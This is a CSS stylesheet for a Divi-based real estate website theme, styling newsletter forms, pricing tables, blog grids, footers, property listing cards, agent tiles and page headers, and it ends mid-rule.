/* SUBSCRIBE HORIZONTAL */
.demo-subscribe-section {display: inline-block !important;margin: auto;width: 100%;}
.demo-subscribe-section .et_pb_newsletter{padding: 20px 10px; border-radius:10px;}
.demo-subscribe-section .et_pb_newsletter_description {padding: 0 0 20px 0; width: 100%;}
.demo-subscribe-section .et_pb_newsletter_form {width: 100%;}
.demo-subscribe-section .et_pb_newsletter_form p {display: inline-block; margin-right: 10px; width: 275px !important;}
.demo-subscribe-section .et_pb_newsletter_form p input {color: #373d45;background-color: rgb(255, 255, 255);font-size: 15px;font-weight: 400;width: 275px;}
.demo-subscribe-section .et_pb_newsletter_form input[type="text"], .demo-subscribe-section .et_pb_newsletter_form p.et_pb_newsletter_field input[type="text"] {padding: 15px 20px !important;}
.demo-subscribe-section a.et_pb_newsletter_button:after {display:none;}
.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3) {display: none;}
.et_pb_newsletter_form p .et_pb_signup_error {border: 1px solid #fff !important;}
.demo-subscribe-section .et_pb_newsletter_form {padding-left: 0 !important;}
.demo-subscribe-section .et_pb_newsletter_fields {display: inline-block !important;}
@media only screen and (max-width: 1080px) {
  .demo-subscribe-section .et_pb_button {width: 100% !important;}
  .demo-subscribe-section .et_pb_newsletter_form p {width: 100% !important;}
}
/* CUSTOM BLURB MODULE */
.square_blurb:hover .et_pb_main_blurb_image {
	transform: scale(1.0);
	opacity: 1;
	transition: all .3s ease-in-out;
}
.square_blurb .et_pb_main_blurb_image {
	transform: scale(0.9);
	opacity: 0.3;
	transition: all .3s ease-in-out;
}
.square_blurb .et_pb_main_blurb_image {
	margin-bottom: 30px;
	text-align: center;
	margin-top: -60px;
}
.square_blurb .et-pb-icon-circle-border {
	border: 2px solid !important;
}
.square_blurb .blurb-button {
	font-size: 1em;
	margin-top: 20px !important;
	color: white;
}
.square_blurb:hover{
	box-shadow: 0 0 30px rgba(0,0,0,0.12);
	-moz-box-shadow: 0 0 30px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0 0 30px rgba(0,0,0,0.12);
	transform: translate3d(0px, -10px, 0px);
	transition: all .3s ease-in-out;
}
.square_blurb {
	transition: all .3s ease-in-out;
	margin-bottom: 50px;
}
/* CUSTOM BLURB MODULE - CONTACT PAGE */
.contact-box {
	box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
	-moz-box-shadow:    0px 5px 30px rgba(0,0,0,0.06);
	-webkit-box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
	transition: all .3s ease-in-out;
}
.contact-box:hover {
	box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
	-moz-box-shadow:    0px 5px 40px rgba(0,0,0,0.16);
	-webkit-box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
	transition: all .3s ease-in-out;
}
.square_blurb_contact:hover .et_pb_main_blurb_image {
	transform: scale(1.0);
	transition: all .3s ease-in-out;
}
.square_blurb_contact .et_pb_main_blurb_image {
	transform: scale(0.9);
	transition: all .3s ease-in-out;
}
.square_blurb_contact .et_pb_main_blurb_image img {
	border-radius: 100px;
	max-width: 100px;
}
.square_blurb_contact .et_pb_main_blurb_image {
	margin-bottom: 10px;
	text-align: center;
	margin-top: -100px;
}
.square_blurb_contact .blurb-button {
	font-size: 1em;
	margin-top: 20px !important;
	color: white;
}
.square_blurb_contact:hover{
	transform: translate3d(0px, -10px, 0px);
	transition: all .3s ease-in-out;
}
.square_blurb_contact {
	transition: all .3s ease-in-out;
	margin-bottom: 50px;
}

/* HOVER WOOBLE EFFECT */
.hvr-wobble-vertical {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0,0,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
}
.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
	-webkit-animation-name: hvr-wobble-vertical;
	animation-name: hvr-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}
.hvr-wobble-vertical .et_pb_main_blurb_image {
	opacity: 0.2;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.hvr-wobble-vertical:hover .et_pb_main_blurb_image {
	opacity: 1;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
@-webkit-keyframes hvr-wobble-vertical {
	16.65% {
		-webkit-transform:translateY(8px);
		transform:translateY(8px)
	}
	33.3% {
		-webkit-transform:translateY(-6px);
		transform:translateY(-6px)
	}
	49.95% {
		-webkit-transform:translateY(4px);
		transform:translateY(4px)
	}
	66.6% {
		-webkit-transform:translateY(-2px);
		transform:translateY(-2px)
	}
	83.25% {
		-webkit-transform:translateY(1px);
		transform:translateY(1px)
	}
	100% {
		-webkit-transform:translateY(0);
		transform:translateY(0)
	}
}
@keyframes hvr-wobble-vertical {
	16.65% {
		-webkit-transform:translateY(8px);
		transform:translateY(8px)
	}
	33.3% {
		-webkit-transform:translateY(-6px);
		transform:translateY(-6px)
	}
	49.95% {
		-webkit-transform:translateY(4px);
		transform:translateY(4px)
	}
	66.6%{
		-webkit-transform:translateY(-2px);
		transform:translateY(-2px)
	}
	83.25% {
		-webkit-transform:translateY(1px);
		transform:translateY(1px)
	}
	100% {
		-webkit-transform:translateY(0);
		transform:translateY(0)
	}
}   
/*********************** PRICING TABLE ****************************/
.et_pb_pricing_table:hover {
	box-shadow: 0px 5px 20px rgba(0,0,0,0.2);
	-moz-box-shadow:    0px 5px 20px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.2);
	transform: translate3d(0px, -10px, 0px);
	transition: all .3s ease-in-out;
}
.et_pb_pricing_table {
	transition: all .3s ease-in-out;
	border: 1px solid #E8E8E8;
}
.pricing-btn .et_pb_pricing_table_button {
	color: #1e88e5 !important;
	background: none !important;
	border: 1px solid #fff !important;
}
.et_pb_pricing_table:hover .et_pb_pricing_table_button {
	background: #0099fe !important;
    color: #ffffff !important;
    letter-spacing: 1px;
    border: 1px solid #0099fe !important;
}
.et_pb_pricing_table .et_pb_pricing_table_button:hover {
    background: #0099fe !important;
    color: #fff !important;
    border: 1px solid #0099fe;
    letter-spacing: 1px !important;
}
.et_pb_pricing_table .et_pb_pricing_heading h2 {
	padding-bottom: 5px;
	color: #1e88e5;
}
.et_pb_pricing_content_top {
	padding-bottom: 30px;
	border-bottom: 1px solid #E8E8E8;
}
.et_pb_best_value {
	display: block;
	color: #B9B8B8;
}
.et_pb_pricing_heading {
	margin-bottom: 17px;
	padding: 30px 0 10px 0;
}
.et_pb_sum {
	font-size: 100px;
	font-weight: 300;
	line-height: 1.03em;
	color:#1e88e5 !important;
}
/* BUTTONS */
.et_pb_button {
	text-align: center !important;
  padding: 0.8em 2.4em !important;
}
.et_pb_bg_layout_light .et_pb_promo_button {
	color: #FFF !important;
	text-align: center;
}
body #page-container .et_pb_cta_0.et_pb_promo .et_pb_button {
	padding: 0.8em 2.4em !important;
}
.et_button_no_icon .et_pb_button, .et_button_no_icon .et_pb_button:hover, .et_button_no_icon.et_button_left .et_pb_button:hover {
	padding: 0.8em 2.4em !important;
	width: auto;
}
.et_pb_bg_layout_light .et_pb_newsletter_button {
	color: #fff !important;
}
.et_pb_pricing_table_button {
	color: #fff !important;
}   
.et_pb_btn_full_custom.et_pb_button{  
    padding:55px !important;
    background: #e7ecf0 none repeat scroll 0 0;
    border-color: #e7ecf0;
    border-radius: 0;
    border-width: 0 !important;
    color: #8f9ba7 !important;
    font-weight: bold !important;
    letter-spacing: 0;
}
.et_pb_btn_full_custom.et_pb_button:hover {
    border-color: #eff4f8 !important;
    border-radius: 0px;
    color: #8f9ba7 !important;
    letter-spacing: 1px;
    padding:55px !important;
}
.et_pb_button.et-pb-btn-full{width:100%;}
.et_pb_button.et-pb-btn-full:hover{width:100%;}
.fullwidth-modal .form-control{padding:10px;}
/*Full Width Button*/
@media only screen and (max-width: 600px) {
	.et_pb_btn_full_custom.et_pb_button.et-pb-btn-full:hover{width:100%;}
}
@media only screen and (max-width: 480px) {
	.et_pb_btn_full_custom.et_pb_button.et_pb_module{  
   		 padding:55px !important;
	}
	.et_pb_btn_full_custom.et_pb_button.et_pb_module:hover {
		 padding:55px !important;
	}
}
/* SCROLL TO TOP BUTTON */
.et_pb_scroll_top.et-pb-icon {
	right: 30px;
	bottom: 30px;
	padding: 6px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	background: rgb(44, 148, 242);
	font-size: 34px;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
.et_pb_scroll_top.et-pb-icon:hover {
	box-shadow: 1px 4px 5px rgba(0,0,0,0.12);
	-moz-box-shadow: 1px 4px 5px rgba(0,0,0,0.12);
	-webkit-box-shadow: 1px 4px 5px rgba(0,0,0,0.12);
	background:#3B74A9;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
#form-allowed-tags {
	display: none !important;
}
/* BLOG GRID */
.post h2 a {
    opacity: 0.75;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
}
.post:hover h2 a {
	opacity: 1;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
}
.et_pb_post .post-meta {
    text-transform: uppercase;
    font-size: 12px !important;
    line-height: 1.5em;
}
.et_pb_blog_grid .et_pb_post:hover h2 a {
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
	cursor:pointer !important;
	cursor: hand !important;
}
.et_pb_blog_grid .et_pb_post img:hover { 
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
	-webkit-opacity: 0.9 !important;
	-moz-opacity: 0.9 !important;
	opacity: 0.9 !important;
	cursor:pointer !important;
	cursor: hand !important;
}
.et_pb_blog_grid .et_pb_post:hover img { 
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-ms-transform: scale(1.00) !important;
	-webkit-transform: scale(1.00) !important;
	transform: scale(1.00) !important;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
.et_pb_blog_grid .et_pb_post img {
	-webkit-opacity: 0.9;
	-moz-opacity: 0.9;
	opacity: 0.9;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
	border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-webkit-border-radius: 3px 3px 0px 0px;
	-o-border-radius:3px 3px 0px 0px;
	-ms-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transform-origin: bottom;
	-moz-transform-origin: bottom;
	-ms-transform-origin: bottom;
	-o-transform-origin: bottom;
	transform-origin: bottom;
}
.et_pb_blog_grid .et_pb_post {
	float: left;
	border: none !important;
	border-radius: 3px;
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: 0 0px 1px rgba(0,0,0,0.12);
	-moz-box-shadow:    0 0px 1px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0 0px 1px rgba(0,0,0,0.12);
	overflow: hidden;
	width: 100%;
	position: relative;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
}
.et_pb_blog_grid .et_pb_post:hover {
	box-shadow: 0 2px 15px rgba(0,0,0,0.24);
	-moz-box-shadow:    0 2px 15px rgba(0,0,0,0.24);
	-webkit-box-shadow: 0 2px 15px rgba(0,0,0,0.24);
}
.more-link {
    padding: 12px 25px;
    border: solid thin #0098fe;
    color: #fff !important;
    background-color: #0199fe;
    border-radius: 3px;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
}
.more-link:hover {
	padding: 12px 25px;
	border: solid thin #0199fe;
	background-color: #0199fe;
	color: #fff !important;
	border-radius: 3px;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
  opacity: .8;
}
.et_pb_bg_layout_light .et_pb_post .post-meta a, .et_pb_bg_layout_light .et_pb_post p {
	color: #B5B5B5 !important;
}
/* BLOG ARCHIVE */
.archive .et_pb_post .entry-title {margin-top: 20px;}
/* FOOTER */
#footer-text {
	margin-top: 20px;
	text-align: left;
	color: rgb(102, 102, 102);
	float: left;
	font-size: 12px;
}
#footer-info {
	float: none;
	padding-bottom: 10px;
	padding-top: 30px;
	color: #A8AEB2;
	text-align: center;
	font-size: 14px;
}
#footer-info a {
	color: #a8aeb2;
	font-weight: 700;
}
#footer-logo {
	width: 300px;
	height: auto;
	margin-bottom: 5px;
	float: left;
	text-align: left !important;
}
.et-social-icons {
	float: none;
	text-align: center;
	padding-top: 30px;
}
.et-social-icons li {
    display: inline-block;
    margin-left: 10px;
    width: 50px;
    height: 50px;
    padding: 10px;
}
.et-social-icon a {
	display: inline-block;
	position: relative;
	color: #fff;
	font-size: 20px;
	text-align: center;
	text-decoration: none;
	transition: all 300ms ease 0s;
}
.et-social-icon:hover a {color:#fff;}
.et-social-icon{transition: all .3s ease-in-out;}
.et-social-icon:hover {
    transition: all .2s ease-in-out;
    transform: scale(1.4);
}
.bottom-nav {
	text-align: center;
}
.bottom-nav li {
	padding-right: 35px;
	font-size: 14px;
	font-weight: 300;
}
/* CTA FONT SIZES */
.et_pb_promo_description p {
	font-size: 1.2em;
}
@media only screen and (max-width: 1290px) {
	.et_pb_promo h2 {
		font-size: 32px !important;
	}
	.et_pb_promo_description p {
		font-size: 16px !important;
		line-height: 24px;
	}
}
/* MEDIA QUERIES MIXED */
@media only screen and (max-width: 980px) {
	.et_pb_pricing_table_button, .et_pb_promo_button, a.et_pb_more_button, .comment-reply-link, .form-submit input, .et_pb_contact_submit, .et_pb_contact_reset, .et_password_protected_form .et_submit_button, .single_add_to_cart_button .button {
		width: 60%;
	}
	#footer-logo {
		width: 300px;
		height: auto;
		float: none !important;
		margin: -5px auto 5px auto;
		text-align: center !important;
	}
	#footer-text {
		margin-top: 10px;
		text-align: center !important;
		color: rgb(102, 102, 102);
		float: none;
		font-size: 13px;
		line-height: 17px;
	}
	.post h1 {
		text-align: left !important;
		margin-bottom: 15px;
		line-height: 1.3em !important;
	}
	.post p {
		text-align: left !important;
	}
	.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {
		padding: 20px 0 20px 0 !important;
	}
}
@media only screen and (max-width: 479px) {
	.et_pb_blurb_position_left p {
		text-align:left !important;
	}
	#left-area .post-meta {
		display: none !important;
	}
	.et-social-icons {
		float: none;
		margin-top: 20px;
	}
}
/* PROPERTY ARCHIVE */
.b3-row{width: 100%;padding: 31px 0;}
.b3-row .et_pb_column:last-child {margin-right: 0 !important;  }
.b3-property, .b3-agent-tile {
    margin-bottom: 40px;
    box-shadow: 0 10px 60px #e7edf1;
    -moz-box-shadow: 0 10px 60px #e7edf1;
    -webkit-box-shadow: 0 10px 60px #e7edf1;
}
.b3-agent-tile {
margin: 20px 5px 40px;
}
.agent_et_pb_section .b3-agent-tile {margin-bottom: 0px;}
/*Property Margins tweak Grid/List*/
.view_grid .b3-property,.view_list .b3-property{margin-bottom:0px;}
.b3-property.b3-property-table .b3-property-thumb img{display: none}
.b3-property .b3-property-thumb .b3-property-thumb-img,
.b3-property .b3-property-thumb img { 
    -webkit-transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); 
   -moz-transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); 
     -o-transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); 
        transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); /* custom */
}
.b3-property:hover .b3-property-thumb .b3-property-thumb-img,
.b3-property:hover .b3-property-thumb img
{ transform: scale(1.2);
    -webkit-transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
   -moz-transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
     -o-transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
        transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); /* custom */ }
.b3-property,.b3-agent-tile{-moz-transition: all .5s ease-in-out; -webkit-transition: all .5s; transition: all .5s;}
.b3-property:hover,
.b3-agent-tile:hover {    
    -webkit-box-shadow: 0 20px 100px #c7d0d6;
    -moz-box-shadow: 0 20px 100px #c7d0d6;
    box-shadow: 0 20px 100px #c7d0d6;
}
.b3-realestate-bg .et_pb_section,
.b3-realestate-bg{background-color: #f5f9fc;}
.b3-property-thumb{position: relative;overflow: hidden;}
.b3-property-thumb .b3-property-caption {
	padding: 50% 25px 20px;
	position: absolute;
	bottom: -100%;
	width: 100%;
	left: 0;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.6)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	-moz-transition: all .6s ease-in-out;
	-webkit-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	-ms-transform: scale(1.6); /* IE 9 */
	-webkit-transform: scale(1.6); /* Safari */
	transform: scale(1.6);
}
.b3-property:hover .b3-property-caption{
	bottom: 0;
	-ms-transform: scale(1); /* IE 9 */
	-webkit-transform: scale(1); /* Safari */
	transform: scale(1);
}
.b3-property-caption .b3-property-price {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
}
.b3-property-caption .b3-property-btn{
	float: right;
	color: #fff;
	text-transform: uppercase;
	border-radius: 15px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	padding: 0 20px;
	border: 0
}
.b3-property-caption .b3-property-btn:hover{
	opacity: .8;
	box-shadow: 0 0 5px rgba(0,0,0,.3)
}
.b3-property-thumb img,
.b3-agent-thumb img
{width: 100%;display: block;}
.b3-property-summary,
.b3-agent-summary{
	background: #fff;
	-webkit-border-bottom-right-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-bottomright: 4px;
	-moz-border-radius-bottomleft: 4px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.b3-property-summary-content{padding: 20px 25px;}
.b3-property-summary-content .property-status {
    font-size: 11px;
    line-height: 22px;
    margin-bottom: 0px;
    vertical-align: top;
}
.b3-property-summary-content-right{
	text-align: right;
    margin-top: 10px;
}
.b3-property-summary-content-right .property-type {
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    line-height: 12px;
}
.b3-agent-summary-content{ 
	position: relative;
	padding: 0px 25px 20px;
}
.agent-contact-btn{
	position: absolute;
	top: -45px;
	right: 15px;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    -moz-transition: all .2s ease;
}
.agent-contact-btn i{
	height: 40px;
	width: 40px;
	line-height: 40px;
	color: #fff;
	background: #8e9aa6;
	font-size: 18px;
	text-align: center;
	font-style: normal;
	border-radius: 50%;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}
.b3-agent-summary-content h2,
.b3-property-summary-content h2{font-size: 20px;font-weight: 700; padding-bottom:10px; padding-top: 10px; line-height: 22px;}
.b3-property-summary-content h2:hover{font-size: 20px;font-weight: 700; padding-bottom:10px;line-height: 22px;}
.b3-agent-summary-content h4,
.b3-property-summary-content h4{font-size: 13px;color: #909499;font-weight: 500;padding-bottom: 0px;line-height: 18px;}
.b3-property-summary-footer{padding: 25px;border-top:1px solid #e8ebef;line-height: 18px;}
.b3-property-summary-footer-right{text-align: right;padding-top: 50px;}
.b3-agent-summary-content h4{font-style: italic;}
.b3-agent-summary-content header{
	margin-bottom: 15px;
}
.b3-agent-thumb{
	position: relative;
	overflow: hidden;
}
.b3-agent-thumb:after{
	content: '';
	position: absolute;
	right: -25%;
	bottom: -25px;
	width: 150%;
	height: 50px;
	background: #ffffff;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	transform: rotate(-5deg);
}
.b3-agent-tile:hover .b3-agent-thumb:after{
	-webkit-transform:rotate(5deg);
	-ms-transform:rotate(5deg);
	-o-transform:rotate(5deg);
	-moz-transform:rotate(5deg);  
	transform:rotate(5deg); 
}
.b3-agent-tile:hover .agent-contact-btn i{
	background-color: #0099ff;
}
.b3-agent-tile .agent-contact-btn:hover{
    transform: scale(1.1);
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    -moz-transition: all .2s ease;
}
.b3-property-summary-footer ul.b3-property-custom{display: table;width: 100%;table-layout: fixed;padding: 0 ;margin: 0}
.b3-property-custom .property-icon{
	display: inline-block;
	margin-bottom: 10px;
}
.b3-property-custom li{display: table-cell;text-align: center;}
.b3-property-custom .b3-custom-value{font-size: 18px;font-weight: 700;color: #375173;}
.b3-property-custom .b3-custom-label{font-size: 14px;color: #909499;font-weight: 500;}
.b3-property-custom.b3-property-custom-list li{display: block;text-align: left;}
.b3-property-custom.b3-property-custom-list li .property-icon{font-size: 16px;margin-right:10px;}
.b3-property-custom.b3-property-custom-list li .property-icon:before{vertical-align: middle;}
.b3-property-custom.b3-property-custom-list li .b3-custom-value{font-size: 16px;}
/********************************************************************/
/*********************** PROPERTY TABLE LAYOUT ****************************/
/*********************************************************************/ 
.b3-property.b3-property-table{display: table;}
.b3-property.b3-property-table.b3-property-table-full{width: 100%;}
.b3-property-table-full .b3-property-summary-footer ul.b3-property-custom{display: block;}
.b3-property.b3-property-table .b3-property-summary,
.b3-property.b3-property-table .b3-property-thumb
{display: table-cell;width: 50%;vertical-align: top}
.b3-property.b3-property-table.b3-property-table-full .b3-property-thumb{width: 35%;}
.b3-property.b3-property-table.b3-property-table-full .b3-property-summary{width: 65%;}
.b3-property.b3-property-table .b3-property-summary-content{
	padding: 15px;min-height: 100px;
}
.b3-property.b3-property-table .b3-property-summary{
	border-radius: 0;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.b3-property.b3-property-table .b3-property-summary-footer{padding: 15px 15px 25px;}
.b3-property.b3-property-table  .b3-property-custom .b3-custom-label{
	font-size: 12px;
    margin-right: 5px;
}
.b3-property.b3-property-table .b3-property-thumb .b3-property-thumb-img{
	position: absolute;width: 100%;height: 100%;
	background-size: cover;
}
.b3-property.b3-property-table .b3-property-thumb{
	background-position: center;background-size:cover;
}
.b3-property.b3-property-table .b3-property-thumb .b3-property-caption{
	padding: 50% 0px 0px;
}
.b3-property.b3-property-table .b3-property-thumb .b3-property-caption .b3-property-price{
	bottom: 5px;
	position: relative;
	padding:0 10px;
}
.b3-property-link span{
	font-size: 22px;
	color: #fff !important;
	padding: 11px;
}
.b3-property-link:hover span{
	background: #fff;
}
.property-icon{
	font-size: 28px;
	line-height: 28px;
	color: #e7ecf0;
	vertical-align: baseline;
}
.property-icon:before{
	vertical-align: bottom;
}
/*PROPERTIES HEADER */
#page-header {
	position: relative;
	background-size: cover;
	background-position: center center;
	text-align: left;
	padding: 15px 0 25px;
}
#page-header .overlay{
	position: absolute;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background: rgba(13, 30,50,.5);
}
#page-header .shadow-overlay{
	position: absolute;z-index: 1;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(60%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.8)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=0 );
}
#page-header .top-shadow{
	position: absolute;z-index: 1;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background: rgba(0,0,0,1);
	background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(20%, rgba(0,0,0,.1)), color-stop(100%, rgba(0,0,0,.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=0 );
}
@media only screen and (max-width: 489px) 
    {#page-header .top-shadow{background: none;}}
@media only screen and (max-width: 640px) {
    #page-header .shadow-overlay{
    position: absolute;z-index: 1;
    top: 0;left: 0;
    width: 100%;height: 100%;
    background: rgba(0,0,0,0);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.8) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.9)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=0 );
    }
}
#page-header .container{
	position: relative;
	z-index: 2;
}
#page-header .page-header-bottom{
	padding-top: 75px;
}
#page-header .page-header-bottom .breadcrumbs{
	float: right;
}
#page-header.property-header .page-header-bottom{
	padding-top: 60vh;
}
#page-header.property-header .header-price{float: right;font-size:28px; padding-top: 80px; font-weight: 600;}
#page-header.property-header .header-price .price{color: #fff;}
#page-header h1{
	color: #fff;
	font-weight: 700;
	padding-bottom: 10px;
	font-size: 38px;
}
#page-header p {
	line-height: 1.4em;
}
.property-status {
    color: #fff;
    padding: 0px 10px;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: inline-block;
}
@media only screen and (max-width: 489px) {
	#page-header h1 {font-size: 24px !important;}
}
@media only screen and (max-width: 980px) {
    #page-header.property-header .header-price {padding-top: 0px;width: 100%;float: right;margin-bottom: 6px;font-size: 20px;}
}
@media only screen and (min-width: 1920px) {
	#page-header.property-header .page-header-bottom {padding-top: 72vh;}
}
/* BREADCRUMBS */
.breadcrumbs a,
.breadcrumbs .et-pb-icon,
